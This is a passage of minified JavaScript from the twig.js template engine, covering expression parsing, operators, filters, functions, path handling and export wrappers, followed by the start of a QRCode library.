                t.value = "true" === t.match[0].toLowerCase(), delete t.match, i.push(t)
            },
            parse: t.expression.fn.parse.push_value
        }], t.expression.resolve = function (t, e, i) {
            return "function" == typeof t ? t.apply(e, i || []) : t
        }, t.expression.handler = {}, t.expression.extendType = function (e) {
            t.expression.type[e] = "Twig.expression.type." + e
        }, t.expression.extend = function (e) {
            if (!e.type) throw new t.Error("Unable to extend logic definition. No type provided for " + e);
            t.expression.handler[e.type] = e
        };
        for (; t.expression.definitions.length > 0;) t.expression.extend(t.expression.definitions.shift());
        return t.expression.tokenize = function (e) {
            var i, n, r, s, o, a, l = [],
                h = 0,
                c = null,
                u = [];
            for (a = function () {
                var e = Array.prototype.slice.apply(arguments);
                e.pop(), e.pop();
                return t.log.trace("Twig.expression.tokenize", "Matched a ", i, " regular expression of ", e), c && t.indexOf(c, i) < 0 ? (u.push(i + " cannot follow a " + l[l.length - 1].type + " at template:" + h + " near '" + e[0].substring(0, 20) + "...'"), e[0]) : t.expression.handler[i].validate && !t.expression.handler[i].validate(e, l) ? e[0] : (u = [], l.push({
                    type: i,
                    value: e[0],
                    match: e
                }), o = !0, c = s, h += e[0].length, t.expression.handler[i].transform ? t.expression.handler[i].transform(e, l) : "")
            }, t.log.debug("Twig.expression.tokenize", "Tokenizing expression ", e); e.length > 0;) {
                e = e.trim();
                for (i in t.expression.handler)
                    if (t.expression.handler.hasOwnProperty(i)) {
                        for (s = t.expression.handler[i].next, n = t.expression.handler[i].regex, r = n instanceof Array ? n : [n], o = !1; r.length > 0;) n = r.pop(), e = e.replace(n, a);
                        if (o) break
                    } if (!o) throw u.length > 0 ? new t.Error(u.join(" OR ")) : new t.Error("Unable to parse '" + e + "' at template position" + h)
            }
            return t.log.trace("Twig.expression.tokenize", "Tokenized to ", l), l
        }, t.expression.compile = function (e) {
            var i = e.value,
                n = t.expression.tokenize(i),
                r = null,
                s = [],
                o = [],
                a = null;
            for (t.log.trace("Twig.expression.compile: ", "Compiling ", i); n.length > 0;) r = n.shift(), a = t.expression.handler[r.type], t.log.trace("Twig.expression.compile: ", "Compiling ", r), a.compile && a.compile(r, o, s), t.log.trace("Twig.expression.compile: ", "Stack is", o), t.log.trace("Twig.expression.compile: ", "Output is", s);
            for (; o.length > 0;) s.push(o.pop());
            return t.log.trace("Twig.expression.compile: ", "Final output is", s), e.stack = s, delete e.value, e
        }, t.expression.parse = function (e, i) {
            var n = this;
            e instanceof Array || (e = [e]);
            var r = [],
                s = null;
            return t.forEach(e, function (e) {
                s = t.expression.handler[e.type], s.parse && s.parse.apply(n, [e, r, i])
            }), r.pop()
        }, t
    }(Twig || {}),
    Twig = function (t) {
        "use strict";
        t.expression.operator = {
            leftToRight: "leftToRight",
            rightToLeft: "rightToLeft"
        };
        var e = function (t, e) {
            if (void 0 === e || null === e) return null;
            if (void 0 !== e.indexOf) return t === e || "" !== t && e.indexOf(t) > -1;
            var i;
            for (i in e)
                if (e.hasOwnProperty(i) && e[i] === t) return !0;
            return !1
        };
        return t.expression.operator.lookup = function (e, i) {
            switch (e) {
                case "..":
                case "not in":
                case "in":
                    i.precidence = 20, i.associativity = t.expression.operator.leftToRight;
                    break;
                case ",":
                    i.precidence = 18, i.associativity = t.expression.operator.leftToRight;
                    break;
                case "?":
                case ":":
                    i.precidence = 16, i.associativity = t.expression.operator.rightToLeft;
                    break;
                case "or":
                    i.precidence = 14, i.associativity = t.expression.operator.leftToRight;
                    break;
                case "and":
                    i.precidence = 13, i.associativity = t.expression.operator.leftToRight;
                    break;
                case "==":
                case "!=":
                    i.precidence = 9, i.associativity = t.expression.operator.leftToRight;
                    break;
                case "<":
                case "<=":
                case ">":
                case ">=":
                    i.precidence = 8, i.associativity = t.expression.operator.leftToRight;
                    break;
                case "~":
                case "+":
                case "-":
                    i.precidence = 6, i.associativity = t.expression.operator.leftToRight;
                    break;
                case "//":
                case "**":
                case "*":
                case "/":
                case "%":
                    i.precidence = 5, i.associativity = t.expression.operator.leftToRight;
                    break;
                case "not":
                    i.precidence = 3, i.associativity = t.expression.operator.rightToLeft;
                    break;
                default:
                    throw new t.Error(e + " is an unknown operator.")
            }
            return i.operator = e, i
        }, t.expression.operator.parse = function (i, n) {
            t.log.trace("Twig.expression.operator.parse: ", "Handling ", i);
            var r, s, o;
            switch (i) {
                case ":":
                    break;
                case "?":
                    o = n.pop(), s = n.pop(), r = n.pop(), r ? n.push(s) : n.push(o);
                    break;
                case "+":
                    s = parseFloat(n.pop()), r = parseFloat(n.pop()), n.push(r + s);
                    break;
                case "-":
                    s = parseFloat(n.pop()), r = parseFloat(n.pop()), n.push(r - s);
                    break;
                case "*":
                    s = parseFloat(n.pop()), r = parseFloat(n.pop()), n.push(r * s);
                    break;
                case "/":
                    s = parseFloat(n.pop()), r = parseFloat(n.pop()), n.push(r / s);
                    break;
                case "//":
                    s = parseFloat(n.pop()), r = parseFloat(n.pop()), n.push(parseInt(r / s));
                    break;
                case "%":
                    s = parseFloat(n.pop()), r = parseFloat(n.pop()), n.push(r % s);
                    break;
                case "~":
                    s = n.pop(), r = n.pop(), n.push((null != r ? r.toString() : "") + (null != s ? s.toString() : ""));
                    break;
                case "not":
                case "!":
                    n.push(!n.pop());
                    break;
                case "<":
                    s = n.pop(), r = n.pop(), n.push(r < s);
                    break;
                case "<=":
                    s = n.pop(), r = n.pop(), n.push(r <= s);
                    break;
                case ">":
                    s = n.pop(), r = n.pop(), n.push(r > s);
                    break;
                case ">=":
                    s = n.pop(), r = n.pop(), n.push(r >= s);
                    break;
                case "===":
                    s = n.pop(), r = n.pop(), n.push(r === s);
                    break;
                case "==":
                    s = n.pop(), r = n.pop(), n.push(r == s);
                    break;
                case "!==":
                    s = n.pop(), r = n.pop(), n.push(r !== s);
                    break;
                case "!=":
                    s = n.pop(), r = n.pop(), n.push(r != s);
                    break;
                case "or":
                    s = n.pop(), r = n.pop(), n.push(r || s);
                    break;
                case "and":
                    s = n.pop(), r = n.pop(), n.push(r && s);
                    break;
                case "**":
                    s = n.pop(), r = n.pop(), n.push(Math.pow(r, s));
                    break;
                case "not in":
                    s = n.pop(), r = n.pop(), n.push(!e(r, s));
                    break;
                case "in":
                    s = n.pop(), r = n.pop(), n.push(e(r, s));
                    break;
                case "..":
                    s = n.pop(), r = n.pop(), n.push(t.functions.range(r, s));
                    break;
                default:
                    throw new t.Error(i + " is an unknown operator.")
            }
        }, t
    }(Twig || {}),
    Twig = function (t) {
        function e(t, e) {
            var i = Object.prototype.toString.call(e).slice(8, -1);
            return void 0 !== e && null !== e && i === t
        }
        return t.filters = {
            upper: function (t) {
                return "string" != typeof t ? t : t.toUpperCase()
            },
            lower: function (t) {
                return "string" != typeof t ? t : t.toLowerCase()
            },
            capitalize: function (t) {
                return "string" != typeof t ? t : t.substr(0, 1).toUpperCase() + t.toLowerCase().substr(1)
            },
            title: function (t) {
                return "string" != typeof t ? t : t.toLowerCase().replace(/(^|\s)([a-z])/g, function (t, e, i) {
                    return e + i.toUpperCase()
                })
            },
            length: function (e) {
                return t.lib.is("Array", e) || "string" == typeof e ? e.length : t.lib.is("Object", e) ? void 0 === e._keys ? Object.keys(e).length : e._keys.length : 0
            },
            reverse: function (t) {
                if (e("Array", t)) return t.reverse();
                if (e("String", t)) return t.split("").reverse().join("");
                if (e("Object", t)) {
                    var i = t._keys || Object.keys(t).reverse();
                    return t._keys = i, t
                }
            },
            sort: function (t) {
                if (e("Array", t)) return t.sort();
                if (e("Object", t)) {
                    delete t._keys;
                    var i = Object.keys(t),
                        n = i.sort(function (e, i) {
                            var n;
                            return t[e] > t[i] == !(t[e] <= t[i]) ? t[e] > t[i] ? 1 : t[e] < t[i] ? -1 : 0 : isNaN(n = parseFloat(t[e])) || isNaN(b1 = parseFloat(t[i])) ? "string" == typeof t[e] ? t[e] > t[i].toString() ? 1 : t[e] < t[i].toString() ? -1 : 0 : "string" == typeof t[i] ? t[e].toString() > t[i] ? 1 : t[e].toString() < t[i] ? -1 : 0 : null : n > b1 ? 1 : n < b1 ? -1 : 0
                        });
                    return t._keys = n, t
                }
            },
            keys: function (e) {
                if (void 0 !== e && null !== e) {
                    var i = e._keys || Object.keys(e),
                        n = [];
                    return t.forEach(i, function (t) {
                        "_keys" !== t && e.hasOwnProperty(t) && n.push(t)
                    }), n
                }
            },
            url_encode: function (t) {
                if (void 0 !== t && null !== t) {
                    var e = encodeURIComponent(t);
                    return e = e.replace("'", "%27")
                }
            },
            join: function (i, n) {
                if (void 0 !== i && null !== i) {
                    var r = "",
                        s = [],
                        o = null;
                    return n && n[0] && (r = n[0]), e("Array", i) ? s = i : (o = i._keys || Object.keys(i), t.forEach(o, function (t) {
                        "_keys" !== t && i.hasOwnProperty(t) && s.push(i[t])
                    })), s.join(r)
                }
            },
            "default": function (e, i) {
                if (void 0 !== i && i.length > 1) throw new t.Error("default filter expects one argument");
                return void 0 === e || null === e || "" === e ? void 0 === i ? "" : i[0] : e
            },
            json_encode: function (i) {
                if (void 0 === i || null === i) return "null";
                if ("object" == typeof i && e("Array", i)) return r = [], t.forEach(i, function (e) {
                    r.push(t.filters.json_encode(e))
                }), "[" + r.join(",") + "]";
                if ("object" == typeof i) {
                    var n = i._keys || Object.keys(i),
                        r = [];
                    return t.forEach(n, function (e) {
                        r.push(JSON.stringify(e) + ":" + t.filters.json_encode(i[e]))
                    }), "{" + r.join(",") + "}"
                }
                return JSON.stringify(i)
            },
            merge: function (i, n) {
                var r = [],
                    s = 0,
                    o = [];
                if (e("Array", i) ? t.forEach(n, function (t) {
                    e("Array", t) || (r = {})
                }) : r = {}, e("Array", r) || (r._keys = []), e("Array", i) ? t.forEach(i, function (t) {
                    r._keys && r._keys.push(s), r[s] = t, s++
                }) : (o = i._keys || Object.keys(i), t.forEach(o, function (t) {
                    r[t] = i[t], r._keys.push(t);
                    var e = parseInt(t, 10);
                    !isNaN(e) && e >= s && (s = e + 1)
                })), t.forEach(n, function (i) {
                    e("Array", i) ? t.forEach(i, function (t) {
                        r._keys && r._keys.push(s), r[s] = t, s++
                    }) : (o = i._keys || Object.keys(i), t.forEach(o, function (t) {
                        r[t] || r._keys.push(t), r[t] = i[t];
                        var e = parseInt(t, 10);
                        !isNaN(e) && e >= s && (s = e + 1)
                    }))
                }), 0 === n.length) throw new t.Error("Filter merge expects at least one parameter");
                return r
            },
            date: function (e, i) {
                var n = t.functions.date(e),
                    r = i && i.length ? i[0] : "F j, Y H:i";
                return t.lib.formatDate(n, r)
            },
            date_modify: function (e, i) {
                if (void 0 !== e && null !== e) {
                    if (void 0 === i || 1 !== i.length) throw new t.Error("date_modify filter expects 1 argument");
                    var n, r = i[0];
                    return t.lib.is("Date", e) && (n = t.lib.strtotime(r, e.getTime() / 1e3)), t.lib.is("String", e) && (n = t.lib.strtotime(r, t.lib.strtotime(e))), t.lib.is("Number", e) && (n = t.lib.strtotime(r, e)), new Date(1e3 * n)
                }
            },
            replace: function (e, i) {
                if (void 0 !== e && null !== e) {
                    var n, r = i[0];
                    for (n in r) r.hasOwnProperty(n) && "_keys" !== n && (e = t.lib.replaceAll(e, n, r[n]));
                    return e
                }
            },
            format: function (e, i) {
                if (void 0 !== e && null !== e) return t.lib.vsprintf(e, i)
            },
            striptags: function (e) {
                if (void 0 !== e && null !== e) return t.lib.strip_tags(e)
            },
            escape: function (e, i) {
                if (void 0 !== e && null !== e) {
                    var n = "html";
                    if (i && i.length && i[0] !== !0 && (n = i[0]), "html" == n) {
                        var r = e.toString().replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/"/g, "&quot;").replace(/'/g, "&#039;");
                        return t.Markup(r, "html")
                    }
                    if ("js" == n) {
                        for (var r = e.toString(), s = "", o = 0; o < r.length; o++)
                            if (r[o].match(/^[a-zA-Z0-9,\._]$/)) s += r[o];
                            else {
                                var a = r.charCodeAt(o);
                                s += a < 128 ? "\\x" + a.toString(16).toUpperCase() : t.lib.sprintf("\\u%04s", a.toString(16).toUpperCase())
                            } return t.Markup(s, "js")
                    }
                    if ("css" == n) {
                        for (var r = e.toString(), s = "", o = 0; o < r.length; o++)
                            if (r[o].match(/^[a-zA-Z0-9]$/)) s += r[o];
                            else {
                                var a = r.charCodeAt(o);
                                s += "\\" + a.toString(16).toUpperCase() + " "
                            } return t.Markup(s, "css")
                    }
                    if ("url" == n) {
                        var s = t.filters.url_encode(e);
                        return t.Markup(s, "url")
                    }
                    if ("html_attr" == n) {
                        for (var r = e.toString(), s = "", o = 0; o < r.length; o++)
                            if (r[o].match(/^[a-zA-Z0-9,\.\-_]$/)) s += r[o];
                            else if (r[o].match(/^[&<>"]$/)) s += r[o].replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/"/g, "&quot;");
                            else {
                                var a = r.charCodeAt(o);
                                s += a <= 31 && 9 != a && 10 != a && 13 != a ? "&#xFFFD;" : a < 128 ? t.lib.sprintf("&#x%02s;", a.toString(16).toUpperCase()) : t.lib.sprintf("&#x%04s;", a.toString(16).toUpperCase())
                            }
                        return t.Markup(s, "html_attr")
                    }
                    throw new t.Error("escape strategy unsupported")
                }
            },
            e: function (e, i) {
                return t.filters.escape(e, i)
            },
            nl2br: function (e) {
                if (void 0 !== e && null !== e) {
                    var i = "BACKSLASH_n_replace",
                        n = "<br />" + i;
                    return e = t.filters.escape(e).replace(/\r\n/g, n).replace(/\r/g, n).replace(/\n/g, n), e = t.lib.replaceAll(e, i, "\n"), t.Markup(e)
                }
            },
            number_format: function (t, e) {
                var i = t,
                    n = e && e[0] ? e[0] : void 0,
                    r = e && void 0 !== e[1] ? e[1] : ".",
                    s = e && void 0 !== e[2] ? e[2] : ",";
                i = (i + "").replace(/[^0-9+\-Ee.]/g, "");
                var o = isFinite(+i) ? +i : 0,
                    a = isFinite(+n) ? Math.abs(n) : 0,
                    l = "",
                    h = function (t, e) {
                        var i = Math.pow(10, e);
                        return "" + Math.round(t * i) / i
                    };
                return l = (a ? h(o, a) : "" + Math.round(o)).split("."), l[0].length > 3 && (l[0] = l[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, s)), (l[1] || "").length < a && (l[1] = l[1] || "", l[1] += new Array(a - l[1].length + 1).join("0")), l.join(r)
            },
            trim: function (e, i) {
                if (void 0 !== e && null !== e) {
                    var n, r = t.filters.escape("" + e);
                    n = i && i[0] ? "" + i[0] : " \n\r\t\f\x0B            ​\u2028\u2029　";
                    for (var s = 0; s < r.length; s++)
                        if (n.indexOf(r.charAt(s)) === -1) {
                            r = r.substring(s);
                            break
                        } for (s = r.length - 1; s >= 0; s--)
                        if (n.indexOf(r.charAt(s)) === -1) {
                            r = r.substring(0, s + 1);
                            break
                        } return n.indexOf(r.charAt(0)) === -1 ? r : ""
                }
            },
            truncate: function (t, e) {
                var i = 30,
                    n = !1,
                    r = "...";
                if (t += "", e && (e[0] && (i = e[0]), e[1] && (n = e[1]), e[2] && (r = e[2])), t.length > i) {
                    if (n && (i = t.indexOf(" ", i), i === -1)) return t;
                    t = t.substr(0, i) + r
                }
                return t
            },
            slice: function (e, i) {
                if (void 0 !== e && null !== e) {
                    if (void 0 === i || i.length < 1) throw new t.Error("slice filter expects at least 1 argument");
                    var n = i[0] || 0,
                        r = i.length > 1 ? i[1] : e.length,
                        s = n >= 0 ? n : Math.max(e.length + n, 0);
                    if (t.lib.is("Array", e)) {
                        for (var o = [], a = s; a < s + r && a < e.length; a++) o.push(e[a]);
                        return o
                    }
                    if (t.lib.is("String", e)) return e.substr(s, r);
                    throw new t.Error("slice filter expects value to be an array or string")
                }
            },
            abs: function (t) {
                if (void 0 !== t && null !== t) return Math.abs(t)
            },
            first: function (t) {
                if (e("Array", t)) return t[0];
                if (e("Object", t)) {
                    if ("_keys" in t) return t[t._keys[0]]
                } else if ("string" == typeof t) return t.substr(0, 1)
            },
            split: function (e, i) {
                if (void 0 !== e && null !== e) {
                    if (void 0 === i || i.length < 1 || i.length > 2) throw new t.Error("split filter expects 1 or 2 argument");
                    if (t.lib.is("String", e)) {
                        var n = i[0],
                            r = i[1],
                            s = e.split(n);
                        if (void 0 === r) return s;
                        if (r < 0) return e.split(n, s.length + r);
                        var o = [];
                        if ("" == n)
                            for (; s.length > 0;) {
                                for (var a = "", l = 0; l < r && s.length > 0; l++) a += s.shift();
                                o.push(a)
                            } else {
                            for (var l = 0; l < r - 1 && s.length > 0; l++) o.push(s.shift());
                            s.length > 0 && o.push(s.join(n))
                        }
                        return o
                    }
                    throw new t.Error("split filter expects value to be a string")
                }
            },
            last: function (e) {
                if (t.lib.is("Object", e)) {
                    var i;
                    return i = void 0 === e._keys ? Object.keys(e) : e._keys, e[i[i.length - 1]]
                }
                return e[e.length - 1]
            },
            raw: function (e) {
                return t.Markup(e)
            },
            batch: function (e, i) {
                var n, r, s, o = i.shift(),
                    a = i.shift();
                if (!t.lib.is("Array", e)) throw new t.Error("batch filter expects items to be an array");
                if (!t.lib.is("Number", o)) throw new t.Error("batch filter expects size to be a number");
                if (o = Math.ceil(o), n = t.lib.chunkArray(e, o), a && e.length % o != 0) {
                    for (r = n.pop(), s = o - r.length; s--;) r.push(a);
                    n.push(r)
                }
                return n
            },
            round: function (e, i) {
                i = i || [];
                var n = i.length > 0 ? i[0] : 0,
                    r = i.length > 1 ? i[1] : "common";
                if (e = parseFloat(e), n && !t.lib.is("Number", n)) throw new t.Error("round filter expects precision to be a number");
                if ("common" === r) return t.lib.round(e, n);
                if (!t.lib.is("Function", Math[r])) throw new t.Error("round filter expects method to be 'floor', 'ceil', or 'common'");
                return Math[r](e * Math.pow(10, n)) / Math.pow(10, n)
            }
        }, t.filter = function (e, i, n) {
            if (!t.filters[e]) throw "Unable to find filter " + e;
            return t.filters[e].apply(this, [i, n])
        }, t.filter.extend = function (e, i) {
            t.filters[e] = i
        }, t
    }(Twig || {}),
    Twig = function (t) {
        var e = 'Template "{name}" is not defined.';
        return t.functions = {
            range: function (t, e, i) {
                var n, r, s, o = [],
                    a = i || 1,
                    l = !1;
                if (isNaN(t) || isNaN(e) ? isNaN(t) && isNaN(e) ? (l = !0, n = t.charCodeAt(0), r = e.charCodeAt(0)) : (n = isNaN(t) ? 0 : t, r = isNaN(e) ? 0 : e) : (n = parseInt(t, 10), r = parseInt(e, 10)), s = !(n > r))
                    for (; n <= r;) o.push(l ? String.fromCharCode(n) : n), n += a;
                else
                    for (; n >= r;) o.push(l ? String.fromCharCode(n) : n), n -= a;
                return o
            },
            cycle: function (t, e) {
                var i = e % t.length;
                return t[i]
            },
            dump: function () {
                var e = "\n",
                    i = "  ",
                    n = 0,
                    r = "",
                    s = Array.prototype.slice.call(arguments),
                    o = function (t) {
                        for (var e = ""; t > 0;) t--, e += i;
                        return e
                    },
                    a = function (t) {
                        r += o(n), "object" == typeof t ? l(t) : "function" == typeof t ? r += "function()" + e : "string" == typeof t ? r += "string(" + t.length + ') "' + t + '"' + e : "number" == typeof t ? r += "number(" + t + ")" + e : "boolean" == typeof t && (r += "bool(" + t + ")" + e);
                    },
                    l = function (t) {
                        var i;
                        if (null === t) r += "NULL" + e;
                        else if (void 0 === t) r += "undefined" + e;
                        else if ("object" == typeof t) {
                            r += o(n) + typeof t, n++, r += "(" + function (t) {
                                var e, i = 0;
                                for (e in t) t.hasOwnProperty(e) && i++;
                                return i
                            }(t) + ") {" + e;
                            for (i in t) r += o(n) + "[" + i + "]=> " + e, a(t[i]);
                            n--, r += o(n) + "}" + e
                        } else a(t)
                    };
                return 0 == s.length && s.push(this.context), t.forEach(s, function (t) {
                    l(t)
                }), r
            },
            date: function (e, i) {
                var n;
                if (void 0 === e) n = new Date;
                else if (t.lib.is("Date", e)) n = e;
                else if (t.lib.is("String", e)) n = e.match(/^[0-9]+$/) ? new Date(1e3 * e) : new Date(1e3 * t.lib.strtotime(e));
                else {
                    if (!t.lib.is("Number", e)) throw new t.Error("Unable to parse date " + e);
                    n = new Date(1e3 * e)
                }
                return n
            },
            block: function (e) {
                return this.originalBlockTokens[e] ? t.logic.parse.apply(this, [this.originalBlockTokens[e], this.context]).output : this.blocks[e]
            },
            parent: function () {
                return t.placeholders.parent
            },
            attribute: function (e, i, n) {
                return t.lib.is("Object", e) && e.hasOwnProperty(i) ? "function" == typeof e[i] ? e[i].apply(void 0, n) : e[i] : e[i] || void 0
            },
            max: function (e) {
                return t.lib.is("Object", e) ? (delete e._keys, t.lib.max(e)) : t.lib.max.apply(null, arguments)
            },
            min: function (e) {
                return t.lib.is("Object", e) ? (delete e._keys, t.lib.min(e)) : t.lib.min.apply(null, arguments)
            },
            template_from_string: function (e) {
                return void 0 === e && (e = ""), t.Templates.parsers.twig({
                    options: this.options,
                    data: e
                })
            },
            random: function (e) {
                function i(t) {
                    var e = Math.floor(Math.random() * n),
                        i = [0, t],
                        r = Math.min.apply(null, i),
                        s = Math.max.apply(null, i);
                    return r + Math.floor((s - r + 1) * e / n)
                }
                var n = 2147483648;
                if (t.lib.is("Number", e)) return i(e);
                if (t.lib.is("String", e)) return e.charAt(i(e.length - 1));
                if (t.lib.is("Array", e)) return e[i(e.length - 1)];
                if (t.lib.is("Object", e)) {
                    var r = Object.keys(e);
                    return e[r[i(r.length - 1)]]
                }
                return i(n - 1)
            },
            source: function (i, n) {
                var r, s, o, a = !1,
                    l = "undefined" != typeof module && "undefined" != typeof module.exports && "undefined" == typeof window;
                l ? (s = "fs", o = __dirname + "/" + i) : (s = "ajax", o = i);
                var h = {
                    id: i,
                    path: o,
                    method: s,
                    parser: "source",
                    async: !1,
                    fetchTemplateSource: !0
                };
                "undefined" == typeof n && (n = !1);
                try {
                    r = t.Templates.loadRemote(i, h), "undefined" == typeof r || null === r ? r = "" : a = !0
                } catch (c) {
                    t.log.debug("Twig.functions.source: ", "Problem loading template  ", c)
                }
                return a || n ? r : e.replace("{name}", i)
            }
        }, t._function = function (e, i, n) {
            if (!t.functions[e]) throw "Unable to find function " + e;
            return t.functions[e](i, n)
        }, t._function.extend = function (e, i) {
            t.functions[e] = i
        }, t
    }(Twig || {}),
    Twig = function (t) {
        "use strict";
        return t.path = {}, t.path.parsePath = function (e, i) {
            var n = null,
                i = i || "";
            if ("object" == typeof e && "object" == typeof e.options && (n = e.options.namespaces), "object" == typeof n && i.indexOf("::") > 0 || i.indexOf("@") >= 0) {
                for (var r in n) n.hasOwnProperty(r) && (i = i.replace(r + "::", n[r]), i = i.replace("@" + r, n[r]));
                return i
            }
            return t.path.relativePath(e, i)
        }, t.path.relativePath = function (e, i) {
            var n, r, s, o = "/",
                a = [],
                i = i || "";
            if (e.url) n = "undefined" != typeof e.base ? e.base + ("/" === e.base.charAt(e.base.length - 1) ? "" : "/") : e.url;
            else if (e.path) {
                var l = require("path"),
                    h = l.sep || o,
                    c = new RegExp("^\\.{1,2}" + h.replace("\\", "\\\\"));
                i = i.replace(/\//g, h), void 0 !== e.base && null == i.match(c) ? (i = i.replace(e.base, ""), n = e.base + h) : n = l.normalize(e.path), n = n.replace(h + h, h), o = h
            } else {
                if (!e.name && !e.id || !e.method || "fs" === e.method || "ajax" === e.method) throw new t.Error("Cannot extend an inline template.");
                n = e.base || e.name || e.id
            }
            for (r = n.split(o), r.pop(), r = r.concat(i.split(o)); r.length > 0;) s = r.shift(), "." == s || (".." == s && a.length > 0 && ".." != a[a.length - 1] ? a.pop() : a.push(s));
            return a.join(o)
        }, t
    }(Twig || {}),
    Twig = function (t) {
        "use strict";
        return t.tests = {
            empty: function (t) {
                if (null === t || void 0 === t) return !0;
                if ("number" == typeof t) return !1;
                if (t.length && t.length > 0) return !1;
                for (var e in t)
                    if (t.hasOwnProperty(e)) return !1;
                return !0
            },
            odd: function (t) {
                return t % 2 === 1
            },
            even: function (t) {
                return t % 2 === 0
            },
            divisibleby: function (t, e) {
                return t % e[0] === 0
            },
            defined: function (t) {
                return void 0 !== t
            },
            none: function (t) {
                return null === t
            },
            "null": function (t) {
                return this.none(t)
            },
            sameas: function (t, e) {
                return t === e[0]
            },
            iterable: function (e) {
                return e && (t.lib.is("Array", e) || t.lib.is("Object", e))
            }
        }, t.test = function (e, i, n) {
            if (!t.tests[e]) throw "Test " + e + " is not defined.";
            return t.tests[e](i, n)
        }, t.test.extend = function (e, i) {
            t.tests[e] = i
        }, t
    }(Twig || {}),
    Twig = function (t) {
        "use strict";
        return t.exports = {
            VERSION: t.VERSION
        }, t.exports.twig = function (e) {
            var i = e.id,
                n = {
                    strict_variables: e.strict_variables || !1,
                    autoescape: null != e.autoescape && e.autoescape || !1,
                    allowInlineIncludes: e.allowInlineIncludes || !1,
                    rethrow: e.rethrow || !1,
                    namespaces: e.namespaces
                };
            if (t.cache && i && t.validateId(i), void 0 !== e.debug && (t.debug = e.debug), void 0 !== e.trace && (t.trace = e.trace), void 0 !== e.data) return t.Templates.parsers.twig({
                data: e.data,
                path: e.hasOwnProperty("path") ? e.path : void 0,
                module: e.module,
                id: i,
                options: n
            });
            if (void 0 !== e.ref) {
                if (void 0 !== e.id) throw new t.Error("Both ref and id cannot be set on a twig.js template.");
                return t.Templates.load(e.ref)
            }
            if (void 0 !== e.method) {
                if (!t.Templates.isRegisteredLoader(e.method)) throw new t.Error('Loader for "' + e.method + '" is not defined.');
                return t.Templates.loadRemote(e.name || e.href || e.path || i || void 0, {
                    id: i,
                    method: e.method,
                    parser: e.parser || "twig",
                    base: e.base,
                    module: e.module,
                    precompiled: e.precompiled,
                    async: e.async,
                    options: n
                }, e.load, e.error)
            }
            return void 0 !== e.href ? t.Templates.loadRemote(e.href, {
                id: i,
                method: "ajax",
                parser: e.parser || "twig",
                base: e.base,
                module: e.module,
                precompiled: e.precompiled,
                async: e.async,
                options: n
            }, e.load, e.error) : void 0 !== e.path ? t.Templates.loadRemote(e.path, {
                id: i,
                method: "fs",
                parser: e.parser || "twig",
                base: e.base,
                module: e.module,
                precompiled: e.precompiled,
                async: e.async,
                options: n
            }, e.load, e.error) : void 0
        }, t.exports.extendFilter = function (e, i) {
            t.filter.extend(e, i)
        }, t.exports.extendFunction = function (e, i) {
            t._function.extend(e, i)
        }, t.exports.extendTest = function (e, i) {
            t.test.extend(e, i)
        }, t.exports.extendTag = function (e) {
            t.logic.extend(e)
        }, t.exports.extend = function (e) {
            e(t)
        }, t.exports.compile = function (e, i) {
            var n, r = i.filename,
                s = i.filename;
            return n = new t.Template({
                data: e,
                path: s,
                id: r,
                options: i.settings["twig options"]
            }),
                function (t) {
                    return n.render(t)
                }
        }, t.exports.renderFile = function (e, i, n) {
            "function" == typeof i && (n = i, i = {}), i = i || {};
            var r = i.settings || {},
                s = {
                    path: e,
                    base: r.views,
                    load: function (t) {
                        n(null, t.render(i))
                    }
                },
                o = r["twig options"];
            if (o)
                for (var a in o) o.hasOwnProperty(a) && (s[a] = o[a]);
            t.exports.twig(s)
        }, t.exports.__express = t.exports.renderFile, t.exports.cache = function (e) {
            t.cache = e
        }, t.exports.path = t.path, t
    }(Twig || {}),
    Twig = function (t) {
        return t.compiler = {
            module: {}
        }, t.compiler.compile = function (e, i) {
            var n, r = JSON.stringify(e.tokens),
                s = e.id;
            if (i.module) {
                if (void 0 === t.compiler.module[i.module]) throw new t.Error("Unable to find module type " + i.module);
                n = t.compiler.module[i.module](s, r, i.twig)
            } else n = t.compiler.wrap(s, r);
            return n
        }, t.compiler.module = {
            amd: function (e, i, n) {
                return 'define(["' + n + '"], function (Twig) {\n\tvar twig, templates;\ntwig = Twig.twig;\ntemplates = ' + t.compiler.wrap(e, i) + "\n\treturn templates;\n});"
            },
            node: function (e, i) {
                return 'var twig = require("twig").twig;\nexports.template = ' + t.compiler.wrap(e, i)
            },
            cjs2: function (e, i, n) {
                return 'module.declare([{ twig: "' + n + '" }], function (require, exports, module) {\n\tvar twig = require("twig").twig;\n\texports.template = ' + t.compiler.wrap(e, i) + "\n});"
            }
        }, t.compiler.wrap = function (t, e) {
            return 'twig({id:"' + t.replace('"', '\\"') + '", data:' + e + ", precompiled: true});\n"
        }, t
    }(Twig || {});
"undefined" != typeof module && module.declare ? module.declare([], function (t, e, i) {
    for (key in Twig.exports) Twig.exports.hasOwnProperty(key) && (e[key] = Twig.exports[key])
}) : "function" == typeof define && define.amd ? define(function () {
    return Twig.exports
}) : "undefined" != typeof module && module.exports ? module.exports = Twig.exports : (window.twig = Twig.exports.twig, window.Twig = Twig.exports);
var QRCode;
! function () {
    function t(t) {
        this.mode = h.MODE_8BIT_BYTE, this.data = t, this.parsedData = [];
        for (var e = 0, i = this.data.length; e < i; e++) {
            var n = [],
                r = this.data.charCodeAt(e);
            r > 65536 ? (n[0] = 240 | (1835008 & r) >>> 18, n[1] = 128 | (258048 & r) >>> 12, n[2] = 128 | (4032 & r) >>> 6, n[3] = 128 | 63 & r) : r > 2048 ? (n[0] = 224 | (61440 & r) >>> 12, n[1] = 128 | (4032 & r) >>> 6, n[2] = 128 | 63 & r) : r > 128 ? (n[0] = 192 | (1984 & r) >>> 6, n[1] = 128 | 63 & r) : n[0] = r, this.parsedData.push(n)
        }
        this.parsedData = Array.prototype.concat.apply([], this.parsedData), this.parsedData.length != this.data.length && (this.parsedData.unshift(191), this.parsedData.unshift(187), this.parsedData.unshift(239))
    }

    function e(t, e) {
        this.typeNumber = t, this.errorCorrectLevel = e, this.modules = null, this.moduleCount = 0, this.dataCache = null, this.dataList = []
    }

    function i(t, e) {
        if (void 0 == t.length) throw new Error(t.length + "/" + e);
        for (var i = 0; i < t.length && 0 == t[i];) i++;
        this.num = new Array(t.length - i + e);
        for (var n = 0; n < t.length - i; n++) this.num[n] = t[n + i]
    }

    function n(t, e) {
        this.totalCount = t, this.dataCount = e
    }

    function r() {
        this.buffer = [], this.length = 0
    }

    function s() {
        return "undefined" != typeof CanvasRenderingContext2D
    }

